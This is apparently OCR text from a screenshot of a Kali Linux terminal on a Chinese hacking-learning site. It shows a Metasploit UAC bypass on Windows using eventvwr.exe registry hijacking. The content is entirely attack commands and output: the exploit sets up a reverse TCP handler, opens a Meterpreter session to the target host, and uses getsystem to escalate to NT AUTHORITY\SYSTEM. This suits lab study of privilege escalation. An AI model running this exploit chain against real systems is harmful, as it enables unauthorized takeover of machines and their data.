 应用程序 位置 终端 星期三 04:33 1 zh
root@kali2-2017: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 > use exploit/windows/local/bypassuac_eventvwr
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 4
session => 4
msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 192.168.43.8:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to ex
ecute.
[*] Sending stage (179779 bytes) to 192.168.43.106
[*] Meterpreter session 6 opened (192.168.43.8:4444 -> 192.168.43.106:49167) at
2019-07-10 04:32:42 -0400
[*] Cleaning up registry keys ...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
HACK学习呀